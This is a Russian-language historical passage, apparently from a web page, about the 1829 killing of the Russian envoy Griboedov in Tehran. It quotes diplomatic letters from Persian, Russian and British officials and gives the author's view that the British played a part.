Наконец, было решено разобрать дело Мирза-Якуба в суде, куда он и явился на другой день с людьми посланника и где начал ругать закон и веру мусульманскую. Ругательства его сильно огорчили чернь и почетных людей, и все подняли ропот; но, видя наши милости и наше расположение к посланнику, замолчали.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В это время посланник начал требовать двух мушских куртинок, издавна находившихся в плену и которых он называл караклисскими уроженками. Когда же хозяин тех пленниц стал доказывать, что они караклисскими жительницами не были, тогда мы, единственно в угоду посланнику, велели отвезти их к нему для личного разбирательства.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Грибоедов, убедившись, что они не русские подданные, тем не менее, удержал их, причем не обратил никакого внимания на то, что они несколько лет как мусульманки и что одна из них была даже беременна. Вопль упомянутых женщин и нежелание их остаться в доме посланника взволновали городских жителей, но они, из опасения быть наказанными, ни на что не отважились.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В тот же самый день люди посланника обругали какого-то сеида на базаре, а ночью затащили к себе женщину. На следующее утро жители, презирая жизнь, бросились к посольскому дому с целью выручить удерживаемых в нем женщин, но люди посланника и караул оказали сопротивление, причем четверых или пятерых человек из толпы убили и несколько переранили.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Увидев убитых, народ, не обращая ни на что внимания, ни даже на увещевания духовных, бросился к дому посланника и начал бросать в него палками и каменьями, причем участвовали даже дети. Стоявшие в карауле сарбазы открыли в это время перестрелку и убили несколько человек; со стороны посланника также некоторые поплатились жизнью, и в числе их Мирза-Сулейман, племянник эшик-агаси-баши, который был послан к министру с поручениями.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Как только донесли о сем бунте, сыновья Зилли-султана и начальник караула, с дворцовою стражею, тотчас были отправлены для его прекращения. Но народ до такой степени был ожесточен, что ничего нельзя было сделать; поносили даже самого Зилли-султана. Людям его и сарбазам удалось спасти, и то с большим трудом, одного только первого секретаря министра с шестью людьми.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Мы удивляемся, как могло случиться такое происшествие, когда не оставили приложить все старание к сохранению взаимной дружбы. Подобного происшествия в нашем государстве никогда не бывало. Когда нам приходилось слышать, что в том или другом государстве взбунтовался народ, что такого-то министра сменили, что в государственных делах случились перемены, то мы удивлялись и говорили: &#171;Как при таких случаях мог удержаться порядок в государственных делах?&#187;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В то время, когда Хаджи-Халиль-хан, наш посланник, был убит таким же образом в Индии, мы не хотели верить, чтобы это было сделано народом; но когда убедились в добром расположении английского правительства, то узнали, что это произошло не намеренно, а случайно.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Мы не может описать печали и того неудовольствия, какое нам причинило это происшествие; да и к чему их описывать? Мы лучше вас умеем ценить дружбу двух государств, и более чем вы опечалены, ибо происшествие это опозорило Персию, хотя не только ни один благоразумный не припишет его благоразумному, но даже безумный безумному; но мы, тем не менее, сочли нужным сообщить вам обо всем происшедшем.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Объясните все это подробно Амбургеру. Мы не различаем двух держав (Россию и Персию) и для нас все одно - случилось ли описанное несчастие в Петербурге или в Тегеране; пусть представят себе, что оно случилось в Петербурге и пусть объяснят, что сделали бы нам, дабы мы, согласно с правилами и обычаями обеих держав, учинили должное наказание и распоряжение.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Конечно, мы употребим все усилие к упрочению дружбы и союза между обеими державами и смоем позор, нанесенный нашему правительству. Все убитые с должною почестью преданы земле. Мы утешаем первого секретаря; виновников же не замедлим наказать. Для окончания этого дела мы ожидаем от вас известий, согласных с мнением Амбургера.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Старшего секретаря, как очевидца и могущего рассказать все как было, мы через два дня отправим к графу Паскевичу вместе с Назар-Али-ханом. Для уничтожения и заглажения сего посрамления мы ожидаем вашего совета&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Письмо Аббас-мирзы к государю императору:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Восслав прежде всего хвалу Всевышнему, коему известны все тайны и принадлежит весь мир, во власти которого простить все грехи и ниспослать могущество государям; затем, изъявив покорность нашу его отличным святым, направляющим на истинный путь, и пророкам, ведающим божественные тайны и ходатайствующим за нас в день общего воздаяния, доношу вашему императорскому величеству, лишающему и дарующему, подобно Дарию, царства, одаренному похвальными качествами, достойнейшему, известному добротою и милосердием во всем мире, любезнейшему дяде моему и самодержцу всея России, что, хотя стыд, коим по изменчивости судьбы покрыла себя, выше всякого описания, Персия, но я полагаюсь на милость и великодушие вашего императорского величества.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В прошлом году Персия, душою и сердцем, купила дружбу высокой российской державы: она не пощадила в сем случае ни трудов, ни достояния, доколе по милости Аллаха и по великодушию вашего императорского величество не приобрела себе того, чего столь сильно желала.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В нынешнем году я намеревался для укрепления этой дружбы и по некоторым другим делам отправиться в путь, чтобы удостоиться свидания с вашим императорским величеством. Между тем, с российским полномочным министром случилось такое происшествие, какого в Персии никогда не бывало и которого предупредить не представлялось возможности. Творец мира, ведающий всякую тайну, свидетель, что я предпочел бы скорее погибнуть со всеми братьями и сыновьями, чем видеть на Персии такое бесславие.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Все вельможи и знатные особы персидского двора, вследствие такого несчастного события, наложили на себя ныне траур; его высочество шах находится в великой горести. Не подлежит сомнению, что Персия не желает лишиться всех понесенных ею в прошлом году беспокойств, трудов и убытков.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я сам, желая ехать для свидания с вашим императорским величеством, никогда не соглашусь отправиться в настоящем положении; народ же персидский, как вельможи, так и чернь, неоднократно испытывал горечь вражды и сладость дружбы с Россиею, и потому быть не может, чтобы он пожелал променять хорошее на худое, тишину на беспокойство. Клянусь всемогущим Творцом и венцами всеавгустейших государей, что это гнусное и постыдное происшествие имело источником возмущение простого народа.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В городах, чуждых порядка и благоустройства, подобные возмущения невежественной черни, особенно же в Константинополе, столице Турции, случаются весьма часто, но до минувшего года в персидских городах этого никогда не бывало.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Когда же по причине прошлогодней войны нашей с Россией невозможно было заниматься другими делами, в некоторых городах Персии произошли подобные беспорядки и возмущения, за которые правительству нельзя было учинить взыскание; по поводу же настоящего случая в Тегеране оно приложит всевозможное старание для наказания бунтовщиков и зачинщиков.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">А я потому единственно желал иметь свидание с вашим императорским величеством, дабы с помощью Аллаха укрепить между двумя державами сердечное единодушие и расположение, и чтобы, благодаря высоким качествам вашего императорского величества, снова расцвело все потерпевшее расстройство чрез вражду с Россией; впоследствии же милостью Аллаха, через внимание вашего императорского величества, в Персии прекратятся все беспорядки.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Лучшее средство для поправления ныне случившегося события, - это предоставить его вполне благоугодному распоряжению вашего императорского величества. В заключение дерзаю просить ваше императорское величество удостоить меня высочайшим вашим на этот счет повелением, чтобы Персия смыла с себя позор; а что до меня, то я поспешу предстать пред вашим императорским величеством&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Письмо Аббас-мирзы к графу Нессельроде:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Аллах и те, кои здесь были, ведают, какие труды перенесли мы в эти два месяца для заключения мира между двумя державами. Мы не имеем нужды описывать их, ибо они, конечно, уже известны во всей подробности вашему сиятельству и донесены его императорскому величеству. Мы надеялись в начале текущего года удостоиться узреть государя императора и загладить приличными извинениями прежнюю вину, но его императорское величество изволил отправиться в путь.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Потом, когда по возвращении его в столицу, мы с величайшим удовольствием начали готовиться в дорогу, за два дня до отправления получаем известие из Петербурга, чтобы отложили на время поездку; но, вслед за тем, по определению небес, случилась несчастная смерть российского полномочного министра, против воли и желания Персии, которую это происшествие крайне огорчило, так как подобного в ней никогда не случалось.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Но по беспредельной благости Всевышнего, по высокому духу двух государей, по благонамеренности чиновников обеих держав и по требованию существующей между ними дружбы, мы вполне надеемся и твердо уверены, что печальное событие будет предано забвению по чувству приязни России к Персии, которая после всех понесенных ею потерь для приобретения той дружбы, не пожелала бы, чтоб труды и издержки ее оказались напрасными, и что она всецело должна быть признана непричастною гнусному поступку, нанесшему ей вечное бесславие.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Равным образом очевидно, что всеобщее возмущение и стечение народа в Тегеране, несмотря на существующий в душе каждого страх жестокого наказания, не были без причины. Впрочем, как об этом, так и о поступках народа, собравшегося около министров, будет впоследствии сообщено вашему сиятельству, но за всем тем, мы, кроме извинения, ничего лучшего представить не можем&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Письмо Аббас-мирзы к графу Паскевичу: </div><div style="text-align: justify;"><br /></div>
&#171;Удивляясь превратности настоящего света и будучи покрыт стыдом по случаю несчастного происшествия (с Грибоедовым), не знаю, как его описать и каким образом открыть с вашим сиятельством двери разъяснений; г. Амбургер, видевши наше положение, конечно, донесет вашему сиятельству, как велико наше прискорбие.&nbsp;</div><div><br /></div><div>Мы предпочли бы лучше со всеми братьями и сыновьями смерть, лишь бы только на Персии не лежало это вечное бесславие; ваше сиятельство сами можете судить, что никто этого не ожидал, и что не было возможности предпринять что-либо заблаговременно. Происшествие это случилось вдруг, от необузданности народа, а бесчестие остается за нами, и потому все чиновники нашего двора и управляющие делами здешнего края наложили на себя траур.&nbsp;</div><div><br /></div><div>Сам шахиншах чрезмерно опечален. Ныне, в день 17 шаабана, я получил от его высочества шаха фирман, коим повелевает мне просить у вашего сиятельства инструкции, каким образом уведомить об этом происшествии государя императора, почему и отправляем к вам высокостепенного Мирза-Масуда, которому мы предписали переговорить о сем с вашим сиятельством.&nbsp;</div><div><br /></div><div>Если вы заблагорассудите, то отправьте его курьером с моим письмом к государю императору; а равно и с извинительным письмом шаха, которое вслед за сим к вам будет доставлено с особым чиновником и с секретарем министерства г. Мальцевым. Одним словом, повеление шаха состоит в том, что его высочество ни за что не изменит дружбе великого российского двора с двором персидским, купленной сердцем и душой, и что Тегеран и Петербург он считает за одно и то же.&nbsp;</div><div><br /></div><div>Если бы подобное происшествие случилось в Петербурге, то, конечно, министры российского двора сделали бы должное распоряжение и дали бы необходимые наставления; а потому мы просим сообщить их, дабы мы совершенно согласно с теми наставлениями могли приступить к наказанию виновников происшествия и к испрошению извинения, и тем избавить Персию от бремени лежащего на ней позора&#187;.</div><div><br />&nbsp; 
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">Между тем, еще за месяц до получения приведенного выше донесения Мальцова, граф Паскевич, от 20 февраля, писал графу Нессельроде:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;С истинным живейшим прискорбием поспешаю препроводить при сем полученную мною от генерального консула нашего в Персии, надворного советника Амбургера, на имя вашего сиятельства депешу под открытою печатью, в коей описывается вероломное убийство в Тегеране полномочного посланника нашего, статского советника Грибоедова и всей его свиты, исключая секретаря Мальцова и с ним еще двух человек, спасшихся от неистовства злодеев.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Обязанностию поставляю приложить при сем также (в переводе) выписку из письма к Аббас-мирзе брата его Зилли-султана, генерал-губернатора тегеранского, в котором ужасное происшествие, в Тегеране случившееся, описывается почти в том же виде, как и в депеше Амбургера.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Поелику все известия об убийстве посланника нашего, не исключая и депеши г. Амбургера, основаны на сведениях, доставленных персиянами, коих нельзя отнюдь принять за достоверные, то и должно ожидать дальнейших верных уведомлений о сем печальном случае; в особенности же все происшествие объяснить могут показания Мальцова, который один из всех чиновников, бывших при посольстве, остался жив. За всем тем, зная характер персиян, я позволю себе некоторые предположения о причинах столь вероломного поступка и неслыханного нарушения прав народных.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Усомниться можно, чтобы причины сии были точно таковы, как они изложены в депеше Амбургера и письме Зилли-султана, и, вероятно, многие обстоятельства представляются персиянами не в том виде, для собственного их оправдания; в особенности в письме Зилли-султана, повторяемые обвинения против Мирзы-Яхьи или Якуба, служившего прежде при шахе, а потом прибегшего под покровительство посланника нашего, заставляют предполагать, что все сие происшествие было предуготовлено прежде, и как начало самого возмущения, коего Грибоедов сделался жертвою, произошло от Аллах-Яр-хана, который был главною пружиною предшествовавшей войны и признается всегда явным неприятелем Аббас-мирзы и сильнейшею опорою враждующих к нему братьев, то с некоторою правдоподобностью заключать должно, что сие горестное событие было обдуманным последствием самого вероломного коварства, и что поводом к тому есть намерение вовлечь опять шаха и Аббас-мирзу в войну с нами, на тот конец, дабы истребить совершенно династию каджаров, или же отдалить от наследства персидского престола Аббас-мирзу в пользу кого-либо из его братьев, партия коих, как выше сказано, подкрепляется Аллах-Яр-ханом.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Насчет причины убийства Грибоедова я спрашивал муджтехида Ага-Мир-Фетта, коему известны все дела и интриги двора персидского; он полагает, что оно учинено с умыслом, дабы показать народу, что правительство персидское не так боится русских, как полагают.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Если полагаться на персидские известия, то Фетх-Али-шах не только не участвовал, но и не предвидел возмущения, против Грибоедова случившегося, ибо он сам лично приехал для укрощения оного вместе с сыном своим, генерал-губернатором тегеранским; в подтверждение сей мысли может служить и то, что из числа сарбазов, находившихся в карауле при посланнике нашем, четыре человека убито, его защищая, и тридцать человек ранено из войск Зилли-султана.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Аббас-мирза, сколько можно судить по его поступкам и в особенности по письму каймакама к Мирзе-Салеху36, в коем живо описывается, сколько он был поражен известием о смерти Грибоедова, по-видимому, вовсе не причастен сему гнусному злодеянию, тем более, что не далее, как за десять дней утверждено им разграничение по новому трактату и весьма недавно прислано в Аббас-Абад 8 тысяч туманов, в счет 8 курура (курур - два миллиона рублей серебром).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
При неизвестности настоящих обстоятельств, выводя разные заключения, можно предполагать, что англичане не вовсе были чужды участия в возмущении, вспыхнувшем в Тегеране, хотя, может быть, они не предвидели пагубных последствий оного (ибо они неравнодушно смотрели на перевес нашего министерства в Персии и на уничтожение собственного их влияния); доказательство неискренности их к нам я нахожу в рапорте ко мне бывшего при разграничении комиссаром полковника Рененкампфа, который, между прочим, меня уведомил, что после уже подписания акта о границах персидским комиссаром Мирзою-Максудом, сей последний получил копию с туркменчайского трактата, за подписью английского министра Макдональда, в котором с умыслом границы показаны были неправильно и названия написаны неверно; но разграничение, как выше сказано, было тогда подписано, и потому происки английского посланника остались тщетными.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Впрочем, в каком бы виде ни были представлены причины убийства посланника нашего в Персии и обстоятельства, оное сопровождавшие, достоинство российской империи требует разительного удовлетворения за столь зверский поступок и неслыханное нарушение прав народных. Но при настоящей войне с Турциею и при тех значительных силах, которые собирает она в Азии, дабы остановить и даже уничтожить успехи наши, в прошлую кампанию приобретенные, при нынешнем числе войск, за Кавказом находящихся, совершенно невозможно начать новую войну с Персиею&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>Предположение графа Паскевича об участии англичан в событиях 30 января не лишено основания.&nbsp;</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
С тех пор, как мы переступили за главный хребет Кавказа, английская политика, всемерно сохраняя в интересах индийской компании доброе согласие с Персией, из-под руки старалась поддерживать неприязненное настроение этой державы к России. В 20-х же годах быстро развивавшаяся транзитная европейская торговля через наши закавказские владения с Персией до того встревожила сен-джемский кабинет, что он, для окончательного уничтожения ее одним разом, вовлек Персию в открытую войну с нами.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Вынужденное блистательными успехами нашего оружия на крайне невыгодный мир, персидское правительство видимо стало охладевать к своим коварным друзьям, которые, в свою очередь, не будучи в состоянии равнодушно глядеть на решительный перевес нашего влияния, должны были быть замешаны, хотя косвенно и неприметно, в событиях 30 января.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Чтобы этот вывод не показался голословным, не могу не привести здесь рассказа, слышанного мной от генерала Арцруни, старожила и хорошего знатока Персии, состоявшего в чине поручика лейб-гвардии уланского полка при генерал-адъютанте князе Николае Андреевиче Долгорукове, преемнике Грибоедова.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Прибыв в Персию и остановившись в Тавризе, князь Долгоруков решительно объявил, что в Тегеран, где убит его предшественник, он не поедет, а пусть Фетх-Али-шах назначит ему по усмотрению другое место в государстве, где он и не замедлит ему представиться. Шах в то время отправлялся в Шираз, откуда и обещал сообщить о месте аудиенции.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">По прошествии некоторого времени, князь Долгоруков получил приглашение прибыть в Испагань, куда он немедленно и выехал, в сопровождении Мамед-Хусейн-хана, адъютанта Аббас-мирзы, назначенного к нему в качестве михман-дара. Во время этого переезда генералу Арцруни случилось как-то разговориться с Мамед-Хусейн-ханом.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
- Скажите, хан, - начал он, - из-за чего затеяли вы войну с Россией, войну, не обещавшую вам ничего, кроме новых и невозможных потерь?&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Михмандар отвечал:&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
- Аллах, Аллах! Стоит ли об этом говорить: разве не известно целому миру, что мы были вовлечены в нее происками англичан?&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
- Но как же вы, - спросил снова генерал Арцруни, - могли решиться на такой ни с чем несообразный поступок, как истребление русского посольства?&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
- По этому предмету, - возразил хан, - я расскажу вам следующее: &#171;Однажды чертова жена со своим ребенком сидела неподалеку от большой дороги, в кустах. Вдруг они завидели идущего по направлению к ним крестьянина с тяжелою ношею на спине.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Поравнявшись с местом, где сидели черти, он споткнулся о случившийся на дороге большой камень и упал; а когда приподнялся, с сердцем произнес: &#171;будь ты, черт, проклят!&#187; Слова эти были услышаны чертенком, который тут же, обратясь к матери, сказал: &#171;Как люди несправедливы: они бранят нас там, где нас нет; мы так далеки от камня, а все же виноваты&#187;. &#171;Тс, молчи, - отвечала мать, - хотя мы и далеки, но хвост мой спрятан там, под камнем...&#187;&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
- Так, - заключил Мамед-Хусейн-хан, - было и в деле Грибоедова: англичане хотя и жили в Тавризе, но хвост их все же был скрыт от русской миссии, в Тегеране.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Вообще нужно заметить, что предположение о поддержке англичанами нерасположения персиян к русским было в то время значительно распространено в Персии и подтверждалось некоторыми весьма убедительными фактами.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Майор Калачевский в февраля 1829 года писал к военно-окружному начальнику наших закавказских мусульманских провинций, генерал-майору князю Абхазову:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;Мнение основательных людей в Персии есть то, что происшествие сие случилось от сыновей шаха (не без участия англичан) и что первые домогаются расторгнуть покровительство императора нашего к Аббас-мирзе, который, по их мнению, с тем домогается отправиться в С.-Петербург, чтобы испросить войска для уничтожения не только их, но и самого шаха&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
4 июня того же года Мальцов доносил графу Паскевичу из Тавриза: </div><div style="text-align: justify;"><br /></div>
&#171;...Я достоверно узнал, что по прибытии сюда тела покойного нашего посланника никто из англичан не выехал ему навстречу. По их настоянию тела не ввезли в город Тавриз, а поставили в маленькой загородной армянской церкви, которой также никто из англичан не посетил.&nbsp;</div><div><br /></div><div>От Наиб-султана не было оказано телу покойного Грибоедова никаких почестей, даже не был приставлен почетный караул. Аббас-мирза так поступил в угодность Макдональду; признаюсь, что я такой низости никогда не предполагал в английском посланнике; неужели и в этом находит он пользу для ост-индской компании, чтобы мстить человеку даже после его смерти&#187;.</div><div>&nbsp;&nbsp;
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">Но как бы враждебно ни относилась английская политика к возраставшему влиянию нашему в Персии, нельзя отрицать, что англичане не могли предвидеть всех пагубных последствий тегеранского возмущения.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Приют, данный у себя Макдональдом супруге Александра Сергеевича и принятое в ней участие, факт не слишком-то убедительный: это была простая вежливость европейца и притом дипломата, обусловливаемая положением женщины в семье цивилизованных наций, соблюдение весьма понятного приличия к супруге своего собрата по званию и деятельности.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Более убедительным доказательством неожиданности для самих англичан умерщвления нашего министра может служить помещаемое здесь письмо Макдональда к министру иностранных дел Мирзе-Абуль-Хасан-хану, из Тавриза, от 21 февраля:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;С чрезвычайным ужасом и неудовольствием нижеподписавшийся получил от его королевского высочества Аббас-мирзы официальное извещение об убийстве российской миссии в Тегеране. История народов не представляет подобного случая; самые варварские правительства, о которых есть только сведения, признают необходимостью как в мирное, так и в военное время уважать и покровительствовать посылаемых от государств представителей и не станут оправдывать нарушения сего постоянного и непременного правила.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">В особенности отнести сие должно к настоящему случаю, происшедшему посреди совершенно мирных расположений, в столице самого государя, который из дворца своего мог слышать шум, смятение и вопли жертв; но, несмотря на то, миссия дружественной нации погибла в присутствии всех тех властей, которые, по праву народному и по закону гостеприимства, обязаны были защищать ее.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Если всякая доверенность разрушается, то напрасно было бы думать, что представитель какой-либо нации мог быть безопасен в Персии: или правительство персидское не хочет, или не в состоянии оказывать ему своего покровительства. Когда даже оное не имеет внимания к собственной славе и существованию (<i>reputation or existence)</i>, при всем том оно обязано заботиться о предохранении своего достоинства от нареканий, каковым ныне подверглось.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Не довольно того, что правительство должно сделать полное и совершенное удовлетворение; кроме того, нужно, чтобы были выданы зачинщики и участники убийства и чтобы ни звание, ни постороннее предстательство, ни приводимые предлоги не укрыли их от заслуженного наказания.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Малейшая в сем предмете нерешительность со стороны правительства сочтена будет наклонностью защитить их, и если оное не докажет совершенно неприкосновенности своей к учиненному преступлению, то навлечет себе не только вражду со стороны России, но и от всех образованных государств.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Посему нижеподписавшийся просит персидских министров и особенно ваше превосходительство доставить ему по вышеозначенному обстоятельству подробнейшее объяснение для представления британскому правительству, которое сообразно с тем сделает положение насчет продолжения настоящих сношений своих с тегеранским двором.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Нижеподписавшийся искренне желает и надеется, что в полном и удовлетворительном объяснении насчет неприкосновенности правительства не будет предстоять затруднения, хотя с неудовольствием и сожалением замечает, что не принято еще никаких мер к наказанию виновных или к аресту их.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Капитан Макдональд, который вручит вам сию ноту, отправлен в Тегеран для принятия тех доказательств <i>(documents</i>), которые представит персидское правительство. Нижеподписавшийся надеется, что оные не подадут ему повода к прерыванию сношений своих с министрами его шахского величества&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но какое же впечатление произвели события 30 января на наш двор, и как Россия думала рассчитаться за смерть своего представителя? На это мы ответим словами графа Нессельроде, который от 16 марта писал к графу Паскевичу следующее:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Ужасное происшествие в Тегеране поразило нас до высочайшей степени. Отношения вашего сиятельства ко мне по сему предмету государь император изволил читать с чувством живейшего прискорбия о бедственной участи, столь внезапно постигшей министра нашего в Персии и всю почти его свиту, соделавшихся жертвою неистовства тамошней черни.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Достоинству России нанесен удар сильный; он должен быть торжественно заглажен явным признанием верховной персидской власти в совершенной ее невинности по означенному случаю.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
При сем горестном событии его величеству отрадна была бы уверенность, что шах персидский и наследник престола чужды гнусному и бесчеловечному умыслу и что сие происшествие должно приписать опрометчивым порывам усердия покойного Грибоедова, не соображавшего поведение свое с грубыми обычаями и понятиями черни тегеранской, а с другой стороны, известному фанатизму и необузданности сей самой черни, которая одна вынудила шаха и в 1826 году начать с нами войну.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Сопротивление мятежникам, сделанное персидским караулом, бывшим у министра Грибоедова; немалое число людей из сего караула и из войск, присланных от двора, погибших от народного возмущения; письмо тегеранского губернатора к Аббас-мирзе, наконец поведение сего последнего, наложившего у себя общий траур по сему несчастному случаю, служат, по-видимому, достаточным доказательством, что двор персидский не питал никаких против нас враждебных замыслов.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Опасение, однако, мщения России может заставить оный приготовиться к брани и внять коварным внушениям недоброжелателей каджарской династии. Принимая все сие в соображение, его императорское величество соизволил в полной мере одобрить мнения наши и данные Амбургеру наставления.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
При настоящем положении дел нельзя не ограничиться казнью главных виновников возмущения и приездом сюда Аббас-мирзы или сына его с письмом к государю императору от шаха, в коем бы объяснена была невинность персидского правительства в гибели нашей миссии и последовавшее наказание за то преступников.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Если бы от персиян, при получении вашим сиятельством сего отношения моего, не был еще сделан решительный шаг касательно отправления сюда какого-либо из принцев крови, то его императорскому величеству угодно, чтобы вы отозвались к Аббас-мирзе, что по самым сильным доводам, вами изъясненным высочайшему двору, сколь далеко персидское правительство от малейшего участия в злодеянии, свершившемся в Тегеране, и во внимании к вашему предстательству государь император соизволяет удовольствоваться только приездом сюда Аббас-мирзы или сына его, с письмом от шаха, как выше уже сказано, дабы в глазах Европы и всей России оправдать персидский двор.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Коль скоро кто-либо из сих особ прибудет к нам, то его величеству благоугодно, дабы поспешнее был отправлен в С.-Петербург самым приличным образом; между тем, вы пришлете сюда расторопнейшего курьера с предварительным о том уведомлением и с ним же известите губернаторов по сему тракту о приуготовлении нужного числа лошадей для посольства.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Отсрочку платежа 9 и 10 курура государь император совершенно предоставляет благоразумию вашему&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но не так думали в Персии. Амбургер еще от 4 апреля доносил графу Паскевичу:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;...Уверяют, что шах писал Аббас-мирзе, что он достоверно узнал, что государь император не оставит смерть своего министра без наказания и что Россия, будучи занята войною с турками, может быть, теперь не обратит внимания на Персию, но что по окончании мира надобно ожидать войны.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Также пишут, что значительное число ружей в дороге из восточной Индии&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В таком же смысле писал к нему, двумя месяцами позже, и Мальцов:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;...Надежда возвратить при теперешней войне нашей с турками, потерянные в прошлую кампанию провинции, Эриванскую и Нахичеванскую, побуждает шаха к враждебным против нас замыслам.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Он полагает, что мы, по окончании войны с турками, или завладеем Адербейджаном, или будем требовать с него, сверх двух последних курур, штраф за кровь Грибоедова, и потому рассчитывает, что ему выгоднее теперь, соединившись с турками, дать два курура войскам и отнять у нас потерянные провинции. Он приказывал неоднократно Аббас-мирзе напасть на пограничные наши области и угрожал, в случае неповиновения, лишить его Азербейджана...&#187;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
